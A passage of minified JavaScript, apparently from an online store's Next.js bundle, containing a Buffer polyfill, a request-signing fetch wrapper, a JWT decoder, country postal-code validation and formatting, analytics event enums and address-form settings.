g(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return g(this,e,t,r,!1)};function v(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,a,s,u,c=e[i],l=null,d=c>239?4:c>223?3:c>191?2:1;if(i+d<=r)switch(d){case 1:c<128&&(l=c);break;case 2:(192&(o=e[i+1]))==128&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=e[i+1],a=e[i+2],(192&o)==128&&(192&a)==128&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],(192&o)==128&&(192&a)==128&&(192&s)==128&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,d=1):l>65535&&(l-=65536,n.push(l>>>10&1023|55296),l=56320|1023&l),n.push(l),i+=d}var p=n,f=p.length;if(f<=4096)return String.fromCharCode.apply(String,p);for(var h="",m=0;m<f;)h+=String.fromCharCode.apply(String,p.slice(m,m+=4096));return h}function _(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function b(e,t,r,n,i,o){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function E(e,t,r,n,i,o){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,4,34028234663852886e22,-34028234663852886e22),i.write(e,t,r,n,23,4),r+4}function S(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,8,17976931348623157e292,-17976931348623157e292),i.write(e,t,r,n,52,8),r+8}s.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,a,s,u,c,l,d,p=this.length-t;if((void 0===r||r>p)&&(r=p),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var f=!1;;)switch(n){case"hex":return function(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var a=0;a<n;++a){var s,u=parseInt(t.substr(2*a,2),16);if((s=u)!=s)break;e[r+a]=u}return a}(this,e,t,r);case"utf8":case"utf-8":return i=t,o=r,I(w(e,this.length-i),this,i,o);case"ascii":return a=t,s=r,I(A(e),this,a,s);case"latin1":case"binary":return function(e,t,r,n){return I(A(t),e,r,n)}(this,e,t,r);case"base64":return u=t,c=r,I(P(e),this,u,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return l=t,d=r,I(function(e,t){for(var r,n,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(e,this.length-l),this,l,d);default:if(f)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),f=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){var r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},s.prototype.readUInt8=function(e,t){return e>>>=0,t||_(e,1,this.length),this[e]},s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},s.prototype.readInt8=function(e,t){return(e>>>=0,t||_(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readFloatLE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!1,52,8)},s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=1,a=0;for(this[t]=255&e;++a<r&&(o*=256);)this[t+a]=e/o&255;return t+r},s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=r-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+r},s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<r&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=r-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return S(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return S(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var o=i-1;o>=0;--o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return i},s.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){var i,o=e.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(e=o)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=s.isBuffer(e)?e:s.from(e,n),u=a.length;if(0===u)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=a[i%u]}return this};var C=/[^+/0-9A-Za-z-_]/g;function w(e,t){t=t||1/0;for(var r,n=e.length,i=null,o=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!i){if(r>56319||a+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function A(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(C,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function I(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length)&&!(i>=e.length);++i)t[i+r]=e[i];return i}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var T=function(){for(var e="0123456789abcdef",t=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)t[n+i]=e[r]+e[i];return t}()},783:function(e,t){t.read=function(e,t,r,n,i){var o,a,s=8*i-n-1,u=(1<<s)-1,c=u>>1,l=-7,d=r?i-1:0,p=r?-1:1,f=e[t+d];for(d+=p,o=f&(1<<-l)-1,f>>=-l,l+=s;l>0;o=256*o+e[t+d],d+=p,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=n;l>0;a=256*a+e[t+d],d+=p,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(f?-1:1);a+=Math.pow(2,n),o-=c}return(f?-1:1)*a*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,d=l>>1,p=5960464477539062e-23*(23===i),f=n?0:o-1,h=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),a+d>=1?t+=p/u:t+=p*Math.pow(2,1-d),t*u>=2&&(a++,u/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(t*u-1)*Math.pow(2,i),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[r+f]=255&s,f+=h,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;e[r+f]=255&a,f+=h,a/=256,c-=8);e[r+f-h]|=128*m}}},i={};function o(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={exports:{}},a=!0;try{n[e](r,r.exports,o),a=!1}finally{a&&delete i[e]}return r.exports}o.ab="/ROOT/node_modules/next/dist/compiled/buffer/",t.exports=o(72)},95187,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n={callServer:function(){return o.callServer},createServerReference:function(){return s.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}};for(var i in n)Object.defineProperty(r,i,{enumerable:!0,get:n[i]});let o=e.r(132120),a=e.r(92245),s=e.r(235326)},427550,e=>{"use strict";var t=e.i(467034),r=e.i(95187),n=(0,r.createServerReference)("7f657a0eb42e35c3e5c49dce7222c00ab0be54ada7",r.callServer,void 0,r.findSourceMapURL,"getRSAKey"),i=e.i(279404);class o{hashedValue="";pk="";static expirationTimestamp=0;static CACHE_DURATION_MS=1e3*(i.UaConfigPublicImpl?.flagsmithRevalidationInterval??600);static isPOSTRequest(e){return e?.method==="POST"||e?.body}static canParseUrl(e){return"string"!=typeof e||URL.canParse(e)}static getURLObject(e){return o.canParseUrl(e)?e instanceof Request?new URL(e.url):new URL(e):null}async getPrivateKey(){let e=Date.now();if(this.pk&&e-o.expirationTimestamp<o.CACHE_DURATION_MS)return this.pk;let t=await n();return o.expirationTimestamp=e,t!==this.pk&&(this.hashedValue="",this.pk=t),t}static formatKey(e){return e.match(/.{1,64}/g)?.join("\n")??""}setHashedValue(e){this.hashedValue=e}static getDataToSign(e,t){if(o.isPOSTRequest(t))return t?.body?.toString()??"{}";let r=o.getURLObject(e);return r?r.pathname+r.search:e.toString()}async signData(e){let r=crypto||globalThis.crypto,n=new TextEncoder,i=await this.getPrivateKey(),a=o.formatKey(i);if(""===this.hashedValue){let e=n.encode(a),t=Array.from(new Uint8Array(await r.subtle.digest("SHA-512",e))).map(e=>e.toString(16).padStart(2,"0")).join("");this.setHashedValue(t)}let s=t.Buffer.from(a,"base64"),u=new Uint8Array(s.length);for(let e=0;e<s.length;e++)u[e]=s[e];let c=await r.subtle.importKey("pkcs8",u,{name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},!0,["sign"]),l=await r.subtle.sign("RSASSA-PKCS1-v1_5",c,n.encode(e));return t.Buffer.from(new Uint8Array(l)).toString("base64")}async getVerificationHeaders(e,t){let r=i.UaConfigPublicImpl?.useRsaHeader&&o.getDataToSign(e,t);if(!r)return;let n=await this.signData(r);return{"x-ua-request-signature-key":this.hashedValue??"","x-ua-request-signature":n??""}}}let a=new o,s=async(e,t)=>{let r=e;if(!o.isPOSTRequest(t)){let t=new Date().getTime().toString(),n=o.getURLObject(e);if(n)n.searchParams.set("iv",t),r=n;else{let n=e.toString(),i=n.includes("?")?"&":"?";r=n.concat(i,`iv=${t}`)}}let n=await a.getVerificationHeaders(r,t);return fetch(r,{...t??{},headers:{...t?.headers??{},...n??{}}})};e.s(["safeFetch",0,s],427550)},576951,e=>{"use strict";crypto,new TextEncoder;let t=new TextDecoder;class r extends Error{static get code(){return"ERR_JOSE_GENERIC"}constructor(e){var t;super(e),this.code="ERR_JOSE_GENERIC",this.name=this.constructor.name,null==(t=Error.captureStackTrace)||t.call(Error,this,this.constructor)}}class n extends r{constructor(){super(...arguments),this.code="ERR_JWT_INVALID"}static get code(){return"ERR_JWT_INVALID"}}function i(e){let r,i;if("string"!=typeof e)throw new n("JWTs must use Compact JWS serialization, JWT must be a string");let{1:o,length:a}=e.split(".");if(5===a)throw new n("Only JWTs using Compact JWS serialization can be decoded");if(3!==a)throw new n("Invalid JWT");if(!o)throw new n("JWTs must contain a payload");try{r=(e=>{let r=e;r instanceof Uint8Array&&(r=t.decode(r)),r=r.replace(/-/g,"+").replace(/_/g,"/").replace(/\s/g,"");try{var n=r;let e=atob(n),t=new Uint8Array(e.length);for(let r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}catch(e){throw TypeError("The input to be decoded is not correctly encoded.")}})(o)}catch(e){throw new n("Failed to base64url decode the payload")}try{i=JSON.parse(t.decode(r))}catch(e){throw new n("Failed to parse the decoded payload as JSON")}if(!function(e){if("object"!=typeof e||null===e||"[object Object]"!==Object.prototype.toString.call(e))return!1;if(null===Object.getPrototypeOf(e))return!0;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(i))throw new n("Invalid JWT Claims Set");return i}e.s(["decodeJwt",()=>i],576951)},70916,e=>{"use strict";function t(e,t){let r=e.replace(/[\u2014]/g,"--").replace(/[\u2022]/g,"*").replace(/^\s+/g,"").replace(/[\u2018\u2019]/g,"'").replace(/[\u201C\u201D]/g,'"').replace(/…/g,".").replace(/[^\p{L}\p{N}\p{P}\p{Z}+^$\n]/gu,"").replace(/\s+/g," ");return t&&(r=r.replace(t,"")),r}e.s(["sanitizeString",()=>t])},713130,e=>{"use strict";var t=e.i(70916),r=e.i(197030);let n={US:{pattern:/^\d{5}$|^\d{5}-\d{4}$/,minLength:5,maxLength:10,inputMode:"numeric"},CA:{pattern:/^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]( |-)?\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]\d$/,minLength:4,maxLength:10,inputMode:"text"},AL:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},AD:{pattern:/^AD[0-9]{3}$/,minLength:5,maxLength:5,inputMode:"text"},AT:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},BA:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},BE:{pattern:/^\d{4}?$/,minLength:4,maxLength:11,inputMode:"numeric"},BG:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CH:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},CY:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CZ:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DK:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:11,inputMode:"numeric"},DE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},EE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},ES:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},FI:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},FR:{pattern:/^(^\d{5}(-\d{4})?$)|(^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Za-z]{1} *\d{1}[A-Za-z]{1}\d{1}$)$/,minLength:5,maxLength:10,inputMode:"text"},GB:{pattern:/^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]? ?[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$/,minLength:4,maxLength:11,inputMode:"text"},GR:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},HR:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},HU:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},IE:{pattern:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,minLength:5,maxLength:10,inputMode:"text"},IS:{pattern:/^[0-9]{3}$/,minLength:3,maxLength:3,inputMode:"numeric"},IT:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},LI:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},LT:{pattern:/^LT-[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"text"},LU:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},LV:{pattern:/^LV-[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"text"},MC:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},MT:{pattern:/^[A-Za-z]{3} ([0-9]{2}|[0-9]{4})$/,minLength:5,maxLength:10,inputMode:"text"},NL:{pattern:/^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-zA-Z]{2}$/,minLength:5,maxLength:10,inputMode:"text"},NO:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},PL:{pattern:/^([0-9]{5})|([0-9]{2}-[0-9]{3})$/,minLength:4,maxLength:10,inputMode:"numeric"},PT:{pattern:/^([0-9]{7})|([0-9]{4}-[0-9]{3})$/,minLength:4,maxLength:11,inputMode:"numeric"},RO:{pattern:/^[0-9]{6}$/,minLength:6,maxLength:6,inputMode:"numeric"},SE:{pattern:/^[0-9]{3} ?(?!sa|sd|ss)[0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},SM:{pattern:/^4789[0-9]{1}$/,minLength:5,maxLength:5,inputMode:"numeric"},SK:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DEFAULT:{pattern:/^([a-zA-Z0-9]|[-]|[ ])+$/,minLength:4,maxLength:10,inputMode:"text"}},i=(e,t)=>{if(!e||!t)return!1;let r=n[e.toUpperCase()]?.pattern;return!!r?.test(t)},o=/[^\d]/g,a=(e,t,r,n=/[^a-zA-Z0-9]/g,i=" ")=>{let o=e.replace(n,""),a=o.slice(0,t),s=o.slice(t,t+r).toUpperCase();return o.length>t&&""!==i?`${a}${i}${s}`:o},s=(e,t)=>{let r=e.replace(/[^0-9]/g,"").slice(0,t);return`${r}`},u={US:e=>{let t=e.replaceAll(o,"");return t.length>0?(t.match(/.{1,5}/g)||[]).join("-"):t},CA:e=>{let r=(0,t.sanitizeString)(e).slice(0,7).split(" ").join("");return e.length>0?(r.match(/.{1,3}/g)||[]).join(" "):r},AL:e=>s(e,4),AT:e=>s(e,4),BE:e=>s(e,4),CH:e=>s(e,4),CZ:e=>a(e,3,2,/[^0-9]/g),DE:e=>s(e,5),DK:e=>s(e,4),IE:e=>a(e,3,4),EE:e=>s(e,5),ES:e=>s(e,5),FI:e=>s(e,5),FR:e=>s(e,5),GB:e=>{let r=(0,t.sanitizeString)(e);return r.length<7||n.GB.pattern.test(r)?r:r.replace(/\s/g,"")},GR:e=>a(e,3,2,/[^0-9]/g),HU:e=>a(e,3,2,/[^0-9]/g),IT:e=>s(e,5),IS:e=>s(e,3),LU:e=>s(e,4),MC:e=>s(e,5),MT:e=>a(e,3,4),NL:e=>a(e,4,2),NO:e=>s(e,4),PL:e=>a(e,2,3,/[^0-9]/g,"-"),PT:e=>a(e,4,3,/[^0-9]/g,"-"),SE:e=>a(e,3,2,/[^0-9]/g),RO:e=>s(e,6),SK:e=>a(e,3,2,/[^0-9]/g),SM:e=>s(e,5)},c=(e,t)=>u[t.toUpperCase()]?u[t.toUpperCase()](e):e;e.s(["formatPostalCode",0,c,"getInputModeByLocale",0,e=>{let t=e.split("-")?.[1];return t&&t.toUpperCase()in n?n[(0,r.getCountryCodeByLocale)(e).toUpperCase()].inputMode:"text"},"normalizePostalCodeWithFallback",0,(e,t)=>{if("US"!==t.toUpperCase())return{value:e,valid:!1};let r=(t??"").toUpperCase(),o=(e??"").trim();if(!n[r])return{value:e,valid:!1};let a=c(o,r);if(i(r,a))return{value:a,valid:!0};let s=o.replace(/\D+/g,"").slice(0,5),u=i(r,s);return u?{value:s,valid:u}:{value:"",valid:!1}},"postalCodeRegexPattern",0,n])},248074,e=>{"use strict";var t,r,n,i=((t={}).SHIPPING="shipping",t.PAYMENT="payment",t.CONTACT="contact",t.SUBMITTED="submitted",t.RECEIPT="order-receipt",t),o=((r={}).ACCOUNT_MENU="Account Menu",r),a=((n={}).CLICKED="Clicked",n);e.s(["ActivityMapAction",()=>a,"ActivityMapFeature",()=>o,"AnalyticsAction",0,{modalOpened:"modalOpened",genericLink:"genericLink",favoritesAdd:"favoritesAdd",favoritesRemove:"favoritesRemove",pageView:"pageView",loyaltyAction:"genericLink",pageStateChanged:"pageStateChanged",loginAttempt:"loginAttempt",loginSuccess:"loginSuccess",errorMessageShown:"errorMessageShown",emailSubscribed:"emailSubscribed",cartAdd:"cartAdd",cartRemove:"cartRemove",cartQtyChange:"cartQtyChange",checkoutStepChange:"checkoutStepChange",lastTouchedCheckoutField:"lastTouchedCheckoutField",registerSuccess:"registerSuccess",userProfileChange:"userProfileChange",productSellingTool:"productSellingTool",promoCodeAttempt:"promoCodeAttempt",thirdPartyPayStart:"thirdPartyPayStart",checkoutPaypal:"checkoutPaypal",abTestEvent:"genericLink",SFISEvents:"genericLink",checkoutDeliveryChange:"checkoutDeliveryChange",contentImpression:"genericLink",contentCtaTap:"genericLink",returnExchange:"returnExchange"},"CheckoutStep",()=>i])},746068,915535,706057,77134,188607,384103,24120,591744,e=>{"use strict";var t,r,n,i,o=e.i(713130),a=e.i(197030),s=((t={}).ADDRESS2="address2",t.STATE="state",t);let u={us:{excludedFields:[],format:"{city}, {state} {postal}",labelOverrides:{state:"state"}},ca:{excludedFields:[],format:"{city} {state} {postal}",labelOverrides:{state:"province"}},nl:{excludedFields:["address2","state"],format:"{city}, {postal}"},fr:{excludedFields:["state"],format:"{city}, {postal}"},ie:{excludedFields:[],format:"{city}, {state} {postal}",experianDataset:"EIRCODE",labelOverrides:{state:"county"}},gb:{excludedFields:["state"],format:"{city}, {postal}",experianDataset:"PAF"},it:{excludedFields:["state"],format:"{postal} {city}"},es:{excludedFields:["state"],format:"{postal} {city}"},se:{excludedFields:["state"],format:"{city}, {postal}"},dk:{excludedFields:["state"],format:"{city} {postal}"},no:{excludedFields:["state"],format:"{city} {postal}"},pl:{excludedFields:["state"],format:"{postal} {city}"},pt:{excludedFields:["state"],format:"{postal} {state}"},de:{excludedFields:["state"],format:"{city}, {postal}"},default:{excludedFields:["state"],format:"{city} {postal}"}};e.s(["FormField",()=>s,"addressFormConfiguration",0,u],915535);var c=((r={}).US="us",r.CA="ca",r.FR="fr",r.NL="nl",r.IE="ie",r.GB="gb",r.ES="es",r.IT="it",r.SE="se",r.DK="dk",r.NO="no",r.PL="pl",r.PT="pt",r.DE="de",r.AD="ad",r.AT="at",r.BE="be",r.BG="bg",r.HR="hr",r.CY="cy",r.CZ="cz",r.EE="ee",r.FI="fi",r.GR="gr",r.HU="hu",r.IS="is",r.LV="lv",r.LI="li",r.LT="lt",r.LU="lu",r.MT="mt",r.MC="mc",r.RO="ro",r.SM="sm",r.SK="sk",r.CH="ch",r.DEFAULT="default",r);let l=e=>!!e&&Object.values(c).includes(e.toLowerCase());function d(e,t,r){let{city:n="",stateCode:i="",postalCode:s=""}=e,l=r??(0,a.getCountryCodeByLocale)(t),d=(l&&Object.values(c).includes(l.toLowerCase())?l:"default").toLowerCase();return(u[d]?.format??"{city}, {postal}").replace("{city}",n??"").replace("{state}",i??"").replace("{postal}",(0,o.formatPostalCode)(s??"",(r??d).toLocaleUpperCase()))}let p=e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.STATE)};e.s(["cardCountryCodeToDisplay",0,e=>"us"!==e.toLowerCase()?e:void 0,"formatAddressDetails",()=>d,"getFieldLabel",0,(e,t)=>{let r=l(e),{labelOverrides:n}=u[e.toLowerCase()]||u.default;return 